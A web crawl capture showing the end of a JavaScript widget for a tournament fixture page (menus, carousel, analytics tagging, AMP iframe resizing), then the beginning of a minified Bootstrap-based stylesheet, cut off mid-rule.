			require(["dfMc_multiLevelMenu"], (multilevelMenu) => {
					multilevelMenu.start();
		

		var event = "click"; //para iphone antes se validaba tap o touchstart
		let loadowl_c = 0;				
		var pageSelector = '.dfMc-Page .page-fixtot-tour8105';
		$mc(document).on(event, pageSelector+' ul.first-level>li>a', function() {
		   var faseActual = $mc(this).data('fase');
		   $mc(pageSelector+' .fase').addClass("hide").removeClass('show');
		   $mc(pageSelector+' .fase.n' + faseActual).removeClass('hide').addClass("show");
		   
		   loadOwl();
		});
		$mc(document).on(event, pageSelector+" ul.second-level>li>a", function() {
		   var faseActual = $mc(this).data('fase');
		   $mc(pageSelector+' .fase').addClass("hide").removeClass('show');
		   $mc(pageSelector+' .fase.n' + faseActual).removeClass('hide').addClass("show");

		});
		$mc(document).on(event, pageSelector+" ul.subnav.grupos>li>a", function() {
		   var faseVisible = $mc(this).parents('ul').data('fase');
		   $mc(pageSelector+' .fase.n' + faseVisible).addClass('show').removeClass('hide');
		   var grupoActual = $mc(this).data('grupo');
		   $mc(pageSelector+' .fase.n' + faseVisible + ' .fecha').addClass("hide").removeClass('show');
		   $mc(pageSelector+' .fase.n' + faseVisible + ' .fecha[data-grupo = ' + grupoActual + ']').removeClass('hide').addClass("show");

		});
		$mc(pageSelector + " ul.subnav:not('.grupos')>li>a").on(event, function(e){
		   var li = $mc(this).parent();
		   var ul = li.parent();
		   var faseVisible = $mc(ul).data('fase');
		   var toHighlight;
				
			
		   if (li.hasClass("next")) {
		      toHighlight = (ul.find('.active').next().length > 0) ? ul.find('.active').next() : ul.find("li:first").next();
		      if (toHighlight.hasClass("next"))
		         toHighlight = ul.find("li:first").next();
		   } else if (li.hasClass("prev")) {
		      toHighlight = (ul.find('.active').prev().length > 0) ? ul.find('.active').prev() : ul.find("li:last").prev();
		      if (toHighlight.hasClass("prev"))
		         toHighlight = ul.find("li:last").prev();
		   } else {
		      toHighlight = li;
		   }
		   if (faseVisible != undefined) {
		     var fechaActual = toHighlight.find('a').data('fecha');
		     
		     $mc(this).parents("nav").siblings('.fase.n' + faseVisible).find('.fecha').addClass("hide").removeClass('show');
		     $mc(this).parents("nav").siblings('.fase.n' + faseVisible).find('.fecha[data-fecha = ' + fechaActual + ']').removeClass('hide').addClass("show");
		   } else {
		     var fechaActual = toHighlight.find('a').data('fecha');
		     $mc(pageSelector + ' .fecha.d-block').removeClass("d-block").addClass('d-block');
		     $mc(pageSelector + ' div[data-fecha = ' + fechaActual + ']').addClass("d-block");
		   }

		   ul.find('.active').removeClass('active');

		   if (typeof toHighlight.attr("data-menu-cousin") !== "undefined")
		   {
		      var cousinLi = toHighlight.attr("data-menu-cousin");
		      $mc(this).parents("ul").find("li[data-menu-cousin='" + cousinLi + "']").addClass("active").siblings().removeClass("active");
		   } else {
		      toHighlight.addClass('active');
		   }
	
				
		});

		//Mostrar tercer nivel de menú de fase de grupos
		if (document.querySelector('.second-level li[data-toggle="mc-multilevelMenu"].active')) {
		        document.querySelectorAll('.subnav.grupos').forEach(el => {
		                el.classList.add('d-block');
		        });
		}
		
		let loadOwl = () => {

			loadowl_c += 1;
			if (loadowl_c > 1)
				return;

			var owl = $mc(pageSelector+" .itemStyles");
			var altoCarrousel;
			var intervalCheckHeight;
			
			require(["dfMc_lib_owlCarousel2.0"], (owlCarousel) => {owlCarousel.init();owl.owlCarousel({
					items :4,
					autoHeight:true,
					startPosition: 0,
					responsiveClass:true,
					responsive:{
						0:{
							items:1
						},
						610:{
							items:2
						},
						768:{
							items:3
						},
						980:{
							items:4
						},
						1199:{
							items:4
						}
					},	 
					addClassActive: true,
					nav : true,
					loop: false,
					navText: [
						"<a class=\"btn bg-color01 prev\" href=\"#\" target=\"_self\"></a>",
						"<a class=\"btn bg-color01 next\" href=\"#\" target=\"_self\"></a>"
					],
					dots:false,
					navRewind: false,
					onInitialized : function(){
					columClasses(this.$element,this["_current"]);
					maxHeight();
					},
					onChange:function(){
						columClasses(this.$element,this["_current"]);
						maxHeight();
					},
					onTranslate: function(){
						columClasses(this.$element,this["_current"]);
					},
					onTranslated: function(){
						maxHeight();
					}

				});
			});


		};
		if(!$mc(pageSelector).find('div.fase.moduleCtn').hasClass('hide')){
			loadOwl();
		}
		function columClasses(el,start){
			var contador = 0;
			el.find(".owl-item").removeClass("col0 col1 col2 col3");
			el.find(".owl-item").each(function (e) {
				if(	e >= start){			
					$mc(this).addClass("col" + contador);
					contador++;
				}
			});
		}
		function maxHeight(el){
			setTimeout(function(){
			    var max = 0,
			    	tallestItem;
			    	$mc(".owl-item.active .item .group").css('height','auto');
					$mc(".owl-item.active .item .group").each(function(){
					    var item = $mc(this);
					    var itemHeight = item.outerHeight(true);
					    if(itemHeight > max){
						    max = itemHeight;
						    tallestItem = item;
					    }
					});
						$mc(".owl-item.active .item .group").css('height',max);	
						//owl.trigger('refresh.owl.carousel');			
			},1000);
		}

	    // Implementación de GA	
	    $mc('.mc-jornada').on("click", function() {	
		    $mc('.mc-jornada').addClass('mc-trackerAnalytics');
		    $mc('.mc-jornada').attr('data-analytics', JSON.stringify({	
			    'page': '/Fixture/FEC' + '?channel=' + _dfMc.sc.getParameter("channel"),	
			    'title': 'Fechas del Torneo'	
		    }));	
	    });
		//Ajustar la altura de los amp-iframe automáticamente
        var resizeAmpIframe = function () {
            setTimeout(() => {
                window.parent.postMessage(
                    {
                        sentinel: 'amp',
                        type: 'embed-size',
                        height: document.body.scrollHeight,
                    },
                    '*'
                );
            }, 500);
        }

        resizeAmpIframe();

        $mc('[data-toggle="mc-multilevelMenu"] a').on("click", function () {
            resizeAmpIframe();
        })
		});</script>

--- FILE ---
content_type: text/css
request_url: https://stats.iarc.dev/datafactory/html/v3/minapp/assets/css/mc.main.min.css?v=3.33.1
body_size: 47492
content:
/*!
 * Bootstrap v4.5.3 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #005fa0;--secondary: #f1f2ec;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 480px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}div[class*=dfMc-] *,div[class*=dfMc-] *::before,div[class*=dfMc-] *::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}div[class*=dfMc-] article,div[class*=dfMc-] aside,div[class*=dfMc-] figcaption,div[class*=dfMc-] figure,div[class*=dfMc-] footer,div[class*=dfMc-] header,div[class*=dfMc-] hgroup,div[class*=dfMc-] main,div[class*=dfMc-] nav,div[class*=dfMc-] section{display:block}body{margin:0;font-family:Arial,Helvetica,sans-serif;font-size:0.75rem;font-weight:400;line-height:1.5;color:#666;text-align:left;background-color:#f2f2f2}div[class*=dfMc-] [tabindex="-1"]:focus:not(:focus-visible){outline:0 !important}div[class*=dfMc-] hr{box-sizing:content-box;height:0;overflow:visible}div[class*=dfMc-] h1,div[class*=dfMc-] h2,div[class*=dfMc-] h3,div[class*=dfMc-] h4,div[class*=dfMc-] h5,div[class*=dfMc-] h6{margin-top:0;margin-bottom:.5rem}div[class*=dfMc-] p{margin-top:0;margin-bottom:1rem}div[class*=dfMc-] abbr[title],div[class*=dfMc-] abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}div[class*=dfMc-] address{margin-bottom:1rem;font-style:normal;line-height:inherit}div[class*=dfMc-] ol,div[class*=dfMc-] ul,div[class*=dfMc-] dl{margin-top:0;margin-bottom:1rem}div[class*=dfMc-] ol ol,div[class*=dfMc-] ul ul,div[class*=dfMc-] ol ul,div[class*=dfMc-] ul ol{margin-bottom:0}div[class*=dfMc-] dt{font-weight:700}div[class*=dfMc-] dd{margin-bottom:.5rem;margin-left:0}div[class*=dfMc-] blockquote{margin:0 0 1rem}div[class*=dfMc-] b,div[class*=dfMc-] strong{font-weight:bolder}div[class*=dfMc-] small{font-size:80%}div[class*=dfMc-] sub,div[class*=dfMc-] sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}div[class*=dfMc-] sub{bottom:-0.25em}div[class*=dfMc-] sup{top:-0.5em}div[class*=dfMc-] a{color:#005fa0;text-decoration:none;background-color:transparent}div[class*=dfMc-] a:hover{color:#003254;text-decoration:none}div[class*=dfMc-] a:not([href]):not([class]){color:inherit;text-decoration:none}div[class*=dfMc-] a:not([href]):not([class]):hover{color:inherit;text-decoration:none}div[class*=dfMc-] pre,div[class*=dfMc-] code,div[class*=dfMc-] kbd,div[class*=dfMc-] samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}div[class*=dfMc-] pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}div[class*=dfMc-] figure{margin:0 0 1rem}div[class*=dfMc-] img{vertical-align:middle;border-style:none}div[class*=dfMc-] svg{overflow:hidden;vertical-align:middle}div[class*=dfMc-] table{border-collapse:collapse}div[class*=dfMc-] caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}div[class*=dfMc-] th{text-align:inherit;text-align:-webkit-match-parent}div[class*=dfMc-] label{display:inline-block;margin-bottom:.5rem}div[class*=dfMc-] button{border-radius:0}div[class*=dfMc-] button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}div[class*=dfMc-] input,div[class*=dfMc-] button,div[class*=dfMc-] select,div[class*=dfMc-] optgroup,div[class*=dfMc-] textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}div[class*=dfMc-] button,div[class*=dfMc-] input{overflow:visible}div[class*=dfMc-] button,div[class*=dfMc-] select{text-transform:none}div[class*=dfMc-] [role=button]{cursor:pointer}div[class*=dfMc-] select{word-wrap:normal}div[class*=dfMc-] button,div[class*=dfMc-] [type=button],div[class*=dfMc-] [type=reset],div[class*=dfMc-] [type=submit]{-webkit-appearance:button}div[class*=dfMc-] button:not(:disabled),div[class*=dfMc-] [type=button]:not(:disabled),div[class*=dfMc-] [type=reset]:not(:disabled),div[class*=dfMc-] [type=submit]:not(:disabled){cursor:pointer}div[class*=dfMc-] button::-moz-focus-inner,div[class*=dfMc-] [type=button]::-moz-focus-inner,div[class*=dfMc-] [type=reset]::-moz-focus-inner,div[class*=dfMc-] [type=submit]::-moz-focus-inner{padding:0;border-style:none}div[class*=dfMc-] input[type=radio],div[class*=dfMc-] input[type=checkbox]{box-sizing:border-box;padding:0}div[class*=dfMc-] textarea{overflow:auto;resize:vertical}div[class*=dfMc-] fieldset{min-width:0;padding:0;margin:0;border:0}div[class*=dfMc-] legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}div[class*=dfMc-] progress{vertical-align:baseline}div[class*=dfMc-] [type=number]::-webkit-inner-spin-button,div[class*=dfMc-] [type=number]::-webkit-outer-spin-button{height:auto}div[class*=dfMc-] [type=search]{outline-offset:-2px;-webkit-appearance:none}div[class*=dfMc-] [type=search]::-webkit-search-decoration{-webkit-appearance:none}div[class*=dfMc-] ::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}div[class*=dfMc-] output{display:inline-block}div[class*=dfMc-] summary{display:list-item;cursor:pointer}div[class*=dfMc-] template{display:none}div[class*=dfMc-] [hidden]{display:none !important}div[class*=dfMc-] h1,div[class*=dfMc-] h2,div[class*=dfMc-] h3,div[class*=dfMc-] h4,div[class*=dfMc-] h5,div[class*=dfMc-] h6,div[class*=dfMc-] .h1,div[class*=dfMc-] .h2,div[class*=dfMc-] .h3,div[class*=dfMc-] .h4,div[class*=dfMc-] .h5,div[class*=dfMc-] .h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}div[class*=dfMc-] h1,div[class*=dfMc-] .h1{font-size:1.875rem}div[class*=dfMc-] h2,div[class*=dfMc-] .h2{font-size:1.5rem}div[class*=dfMc-] h3,div[class*=dfMc-] .h3{font-size:1.3125rem}div[class*=dfMc-] h4,div[class*=dfMc-] .h4{font-size:1.125rem}div[class*=dfMc-] h5,div[class*=dfMc-] .h5{font-size:0.9375rem}div[class*=dfMc-] h6,div[class*=dfMc-] .h6{font-size:0.75rem}div[class*=dfMc-] .lead{font-size:0.9375rem;font-weight:300}div[class*=dfMc-] hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}div[class*=dfMc-] small,div[class*=dfMc-] .small{font-size:80%;font-weight:400}div[class*=dfMc-] mark,div[class*=dfMc-] .mark{padding:.2em;background-color:#fcf8e3}div[class*=dfMc-] .list-unstyled{padding-left:0;list-style:none}div[class*=dfMc-] .list-inline{padding-left:0;list-style:none}div[class*=dfMc-] .list-inline-item{display:inline-block}div[class*=dfMc-] .list-inline-item:not(:last-child){margin-right:.5rem}div[class*=dfMc-] .initialism{font-size:90%;text-transform:uppercase}div[class*=dfMc-] .blockquote{margin-bottom:1rem;font-size:0.9375rem}div[class*=dfMc-] .img-fluid{max-width:100%;height:auto}div[class*=dfMc-] .container,div[class*=dfMc-] .container-fluid,div[class*=dfMc-] .container-xl,div[class*=dfMc-] .container-lg,div[class*=dfMc-] .container-md,div[class*=dfMc-] .container-sm{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}div[class*=dfMc-] .minSize-479 .container-sm,div[class*=dfMc-] .minSize-479 .container{max-width:440px}div[class*=dfMc-] .minSize-767 .container-md,div[class*=dfMc-] .minSize-767 .container-sm,div[class*=dfMc-] .minSize-767 .container{max-width:720px}div[class*=dfMc-] .minSize-991 .container-lg,div[class*=dfMc-] .minSize-991 .container-md,div[class*=dfMc-] .minSize-991 .container-sm,div[class*=dfMc-] .minSize-991 .container{max-width:960px}div[class*=dfMc-] .minSize-1199 .container-xl,div[class*=dfMc-] .minSize-1199 .container-lg,div[class*=dfMc-] .minSize-1199 .container-md,div[class*=dfMc-] .minSize-1199 .container-sm,div[class*=dfMc-] .minSize-1199 .container{max-width:1140px}div[class*=dfMc-] .row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}div[class*=dfMc-] .no-gutters{margin-right:0;margin-left:0}div[class*=dfMc-] .no-gutters>.col,div[class*=dfMc-] .no-gutters>[class*=col-]{padding-right:0;padding-left:0}div[class*=dfMc-] .col-xl,div[class*=dfMc-] .col-xl-auto,div[class*=dfMc-] .col-xl-12,div[class*=dfMc-] .col-xl-11,div[class*=dfMc-] .col-xl-10,div[class*=dfMc-] .col-xl-9,div[class*=dfMc-] .col-xl-8,div[class*=dfMc-] .col-xl-7,div[class*=dfMc-] .col-xl-6,div[class*=dfMc-] .col-xl-5,div[class*=dfMc-] .col-xl-4,div[class*=dfMc-] .col-xl-3,div[class*=dfMc-] .col-xl-2,div[class*=dfMc-] .col-xl-1,div[class*=dfMc-] .col-lg,div[class*=dfMc-] .col-lg-auto,div[class*=dfMc-] .col-lg-12,div[class*=dfMc-] .col-lg-11,div[class*=dfMc-] .col-lg-10,div[class*=dfMc-] .col-lg-9,div[class*=dfMc-] .col-lg-8,div[class*=dfMc-] .col-lg-7,div[class*=dfMc-] .col-lg-6,div[class*=dfMc-] .col-lg-5,div[class*=dfMc-] .col-lg-4,div[class*=dfMc-] .col-lg-3,div[class*=dfMc-] .col-lg-2,div[class*=dfMc-] .col-lg-1,div[class*=dfMc-] .col-md,div[class*=dfMc-] .col-md-auto,div[class*=dfMc-] .col-md-12,div[class*=dfMc-] .col-md-11,div[class*=dfMc-] .col-md-10,div[class*=dfMc-] .col-md-9,div[class*=dfMc-] .col-md-8,div[class*=dfMc-] .col-md-7,div[class*=dfMc-] .col-md-6,div[class*=dfMc-] .col-md-5,div[class*=dfMc-] .col-md-4,div[class*=dfMc-] .col-md-3,div[class*=dfMc-] .col-md-2,div[class*=dfMc-] .col-md-1,div[class*=dfMc-] .col-sm,div[class*=dfMc-] .col-sm-auto,div[class*=dfMc-] .col-sm-12,div[class*=dfMc-] .col-sm-11,div[class*=dfMc-] .col-sm-10,div[class*=dfMc-] .col-sm-9,div[class*=dfMc-] .col-sm-8,div[class*=dfMc-] .col-sm-7,div[class*=dfMc-] .col-sm-6,div[class*=dfMc-] .col-sm-5,div[class*=dfMc-] .col-sm-4,div[class*=dfMc-] .col-sm-3,div[class*=dfMc-] .col-sm-2,div[class*=dfMc-] .col-sm-1,div[class*=dfMc-] .col,div[class*=dfMc-] .col-auto,div[class*=dfMc-] .col-12,div[class*=dfMc-] .col-11,div[class*=dfMc-] .col-10,div[class*=dfMc-] .col-9,div[class*=dfMc-] .col-8,div[class*=dfMc-] .col-7,div[class*=dfMc-] .col-6,div[class*=dfMc-] .col-5,div[class*=dfMc-] .col-4,div[class*=dfMc-] .col-3,div[class*=dfMc-] .col-2,div[class*=dfMc-] .col-1{position:relative;width:100%;padding-right:15px;padding-left:15px}div[class*=dfMc-] .col{flex-basis:0;flex-grow:1;max-width:100%}div[class*=dfMc-] .row-cols-1>*{flex:0 0 100%;max-width:100%}div[class*=dfMc-] .row-cols-2>*{flex:0 0 50%;max-width:50%}div[class*=dfMc-] .row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}div[class*=dfMc-] .row-cols-4>*{flex:0 0 25%;max-width:25%}div[class*=dfMc-] .row-cols-5>*{flex:0 0 20%;max-width:20%}div[class*=dfMc-] .row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}div[class*=dfMc-] .col-auto{flex:0 0 auto;width:auto;max-width:100%}div[class*=dfMc-] .col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}div[class*=dfMc-] .col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}div[class*=dfMc-] .col-3{flex:0 0 25%;max-width:25%}div[class*=dfMc-] .col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}div[class*=dfMc-] .col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}div[class*=dfMc-] .col-6{flex:0 0 50%;max-width:50%}div[class*=dfMc-] .col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}div[class*=dfMc-] .col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}div[class*=dfMc-] .col-9{flex:0 0 75%;max-width:75%}div[class*=dfMc-] .col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}div[class*=dfMc-] .col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}div[class*=dfMc-] .col-12{flex:0 0 100%;max-width:100%}div[class*=dfMc-] .order-first{order:-1}div[class*=dfMc-] .order-last{order:13}div[class*=dfMc-] .order-0{order:0}div[class*=dfMc-] .order-1{order:1}div[class*=dfMc-] .order-2{order:2}div[class*=dfMc-] .order-3{order:3}div[class*=dfMc-] .order-4{order:4}div[class*=dfMc-] .order-5{order:5}div[class*=dfMc-] .order-6{order:6}div[class*=dfMc-] .order-7{order:7}div[class*=dfMc-] .order-8{order:8}div[class*=dfMc-] .order-9{order:9}div[class*=dfMc-] .order-10{order:10}div[class*=dfMc-] .order-11{order:11}div[class*=dfMc-] .order-12{order:12}div[class*=dfMc-] .offset-1{margin-left:8.3333333333%}div[class*=dfMc-] .offset-2{margin-left:16.6666666667%}div[class*=dfMc-] .offset-3{margin-left:25%}div[class*=dfMc-] .offset-4{margin-left:33.3333333333%}div[class*=dfMc-] .offset-5{margin-left:41.6666666667%}div[class*=dfMc-] .offset-6{margin-left:50%}div[class*=dfMc-] .offset-7{margin-left:58.3333333333%}div[class*=dfMc-] .offset-8{margin-left:66.6666666667%}div[class*=dfMc-] .offset-9{margin-left:75%}div[class*=dfMc-] .offset-10{margin-left:83.3333333333%}div[class*=dfMc-] .offset-11{margin-left:91.6666666667%}div[class*=dfMc-] .minSize-479 .col-sm{flex-basis:0;flex-grow:1;max-width:100%}div[class*=dfMc-] .minSize-479 .row-cols-sm-1>*{flex:0 0 100%;max-width:100%}div[class*=dfMc-] .minSize-479 .row-cols-sm-2>*{flex:0 0 50%;max-width:50%}div[class*=dfMc-] .minSize-479 .row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}div[class*=dfMc-] .minSize-479 .row-cols-sm-4>*{flex:0 0 25%;max-width:25%}div[class*=dfMc-] .minSize-479 .row-cols-sm-5>*{flex:0 0 20%;max-width:20%}div[class*=dfMc-] .minSize-479 .row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}div[class*=dfMc-] .minSize-479 .col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}div[class*=dfMc-] .minSize-479 .col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}div[class*=dfMc-] .minSize-479 .col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}div[class*=dfMc-] .minSize-479 .col-sm-3{flex:0 0 25%;max-width:25%}div[class*=dfMc-] .minSize-479 .col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}div[class*=dfMc-] .minSize-479 .col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}div[class*=dfMc-] .minSize-479 .col-sm-6{flex:0 0 50%;max-width:50%}div[class*=dfMc-] .minSize-479 .col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}div[class*=dfMc-] .minSize-479 .col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}div[class*=dfMc-] .minSize-479 .col-sm-9{flex:0 0 75%;max-width:75%}div[class*=dfMc-] .minSize-479 .col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}div[class*=dfMc-] .minSize-479 .col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}div[class*=dfMc-] .minSize-479 .col-sm-12{flex:0 0 100%;max-width:100%}div[class*=dfMc-] .minSize-479 .order-sm-first{order:-1}div[class*=dfMc-] .minSize-479 .order-sm-last{order:13}div[class*=dfMc-] .minSize-479 .order-sm-0{order:0}div[class*=dfMc-] .minSize-479 .order-sm-1{order:1}div[class*=dfMc-] .minSize-479 .order-sm-2{order:2}div[class*=dfMc-] .minSize-479 .order-sm-3{order:3}div[class*=dfMc-] .minSize-479 .order-sm-4{order:4}div[class*=dfMc-] .minSize-479 .order-sm-5{order:5}div[class*=dfMc-] .minSize-479 .order-sm-6{order:6}div[class*=dfMc-] .minSize-479 .order-sm-7{order:7}div[class*=dfMc-] .minSize-479 .order-sm-8{order:8}div[class*=dfMc-] .minSize-479 .order-sm-9{order:9}div[class*=dfMc-] .minSize-479 .order-sm-10{order:10}div[class*=dfMc-] .minSize-479 .order-sm-11{order:11}div[class*=dfMc-] .minSize-479 .order-sm-12{order:12}div[class*=dfMc-] .minSize-479 .offset-sm-0{margin-left:0}div[class*=dfMc-] .minSize-479 .offset-sm-1{margin-left:8.3333333333%}div[class*=dfMc-] .minSize-479 .offset-sm-2{margin-left:16.6666666667%}div[class*=dfMc-] .minSize-479 .offset-sm-3{margin-left:25%}div[class*=dfMc-] .minSize-479 .offset-sm-4{margin-left:33.3333333333%}div[class*=dfMc-] .minSize-479 .offset-sm-5{margin-left:41.6666666667%}div[class*=dfMc-] .minSize-479 .offset-sm-6{margin-left:50%}div[class*=dfMc-] .minSize-479 .offset-sm-7{margin-left:58.3333333333%}div[class*=dfMc-] .minSize-479 .offset-sm-8{margin-left:66.6666666667%}div[class*=dfMc-] .minSize-479 .offset-sm-9{margin-left:75%}div[class*=dfMc-] .minSize-479 .offset-sm-10{margin-left:83.3333333333%}div[class*=dfMc-] .minSize-479 .offset-sm-11{margin-left:91.6666666667%}div[class*=dfMc-] .minSize-767 .col-md{flex-basis:0;flex-grow:1;max-width:100%}div[class*=dfMc-] .minSize-767 .row-cols-md-1>*{flex:0 0 100%;max-width:100%}div[class*=dfMc-] .minSize-767 .row-cols-md-2>*{flex:0 0 50%;max-width:50%}div[class*=dfMc-] .minSize-767 .row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}div[class*=dfMc-] .minSize-767 .row-cols-md-4>*{flex:0 0 25%;max-width:25%}div[class*=dfMc-] .minSize-767 .row-cols-md-5>*{flex:0 0 20%;max-width:20%}div[class*=dfMc-] .minSize-767 .row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}div[class*=dfMc-] .minSize-767 .col-md-auto{flex:0 0 auto;width:auto;max-width:100%}div[class*=dfMc-] .minSize-767 .col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}div[class*=dfMc-] .minSize-767 .col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}div[class*=dfMc-] .minSize-767 .col-md-3{flex:0 0 25%;max-width:25%}div[class*=dfMc-] .minSize-767 .col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}div[class*=dfMc-] .minSize-767 .col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}div[class*=dfMc-] .minSize-767 .col-md-6{flex:0 0 50%;max-width:50%}div[class*=dfMc-] .minSize-767 .col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}div[class*=dfMc-] .minSize-767 .col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}div[class*=dfMc-] .minSize-767 .col-md-9{flex:0 0 75%;max-width:75%}div[class*=dfMc-] .minSize-767 .col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}div[class*=dfMc-] .minSize-767 .col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}div[class*=dfMc-] .minSize-767 .col-md-12{flex:0 0 100%;max-width:100%}div[class*=dfMc-] .minSize-767 .order-md-first{order:-1}div[class*=dfMc-] .minSize-767 .order-md-last{order:13}div[class*=dfMc-] .minSize-767 .order-md-0{order:0}div[class*=dfMc-] .minSize-767 .order-md-1{order:1}div[class*=dfMc-] .minSize-767 .order-md-2{order:2}div[class*=dfMc-] .minSize-767 .order-md-3{order:3}div[class*=dfMc-] .minSize-767 .order-md-4{order:4}div[class*=dfMc-] .minSize-767 .order-md-5{order:5}div[class*=dfMc-] .minSize-767 .order-md-6{order:6}div[class*=dfMc-] .minSize-767 .order-md-7{order:7}div[class*=dfMc-] .minSize-767 .order-md-8{order:8}div[class*=dfMc-] .minSize-767 .order-md-9{order:9}div[class*=dfMc-] .minSize-767 .order-md-10{order:10}div[class*=dfMc-] .minSize-767 .order-md-11{order:11}div[class*=dfMc-] .minSize-767 .order-md-12{order:12}div[class*=dfMc-] .minSize-767 .offset-md-0{margin-left:0}div[class*=dfMc-] .minSize-767 .offset-md-1{margin-left:8.3333333333%}div[class*=dfMc-] .minSize-767 .offset-md-2{margin-left:16.6666666667%}div[class*=dfMc-] .minSize-767 .offset-md-3{margin-left:25%}div[class*=dfMc-] .minSize-767 .offset-md-4{margin-left:33.3333333333%}div[class*=dfMc-] .minSize-767 .offset-md-5{margin-left:41.6666666667%}div[class*=dfMc-] .minSize-767 .offset-md-6{margin-left:50%}div[class*=dfMc-] .minSize-767 .offset-md-7{margin-left:58.3333333333%}div[class*=dfMc-] .minSize-767 .offset-md-8{margin-left:66.6666666667%}div[class*=dfMc-] .minSize-767 .offset-md-9{margin-left:75%}div[class*=dfMc-] .minSize-767 .offset-md-10{margin-left:83.3333333333%}div[class*=dfMc-] .minSize-767 .offset-md-11{margin-left:91.6666666667%}div[class*=dfMc-] .minSize-991 .col-lg{flex-basis:0;flex-grow:1;max-width:100%}div[class*=dfMc-] .minSize-991 .row-cols-lg-1>*{flex:0 0 100%;max-width:100%}div[class*=dfMc-] .minSize-991 .row-cols-lg-2>*{flex:0 0 50%;max-width:50%}div[class*=dfMc-] .minSize-991 .row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}div[class*=dfMc-] .minSize-991 .row-cols-lg-4>*{flex:0 0 25%;max-width:25%}div[class*=dfMc-] .minSize-991 .row-cols-lg-5>*{flex:0 0 20%;max-width:20%}div[class*=dfMc-] .minSize-991 .row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}div[class*=dfMc-] .minSize-991 .col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}div[class*=dfMc-] .minSize-991 .col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}div[class*=dfMc-] .minSize-991 .col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}div[class*=dfMc-] .minSize-991 .col-lg-3{flex:0 0 25%;max-width:25%}div[class*=dfMc-] .minSize-991 .col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}div[class*=dfMc-] .minSize-991 .col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}div[class*=dfMc-] .minSize-991 .col-lg-6{flex:0 0 50%;max-width:50%}div[class*=dfMc-] .minSize-991 .col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}div[class*=dfMc-] .minSize-991 .col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}div[class*=dfMc-] .minSize-991 .col-lg-9{flex:0 0 75%;max-width:75%}div[class*=dfMc-] .minSize-991 .col-lg-10{flex:0 0 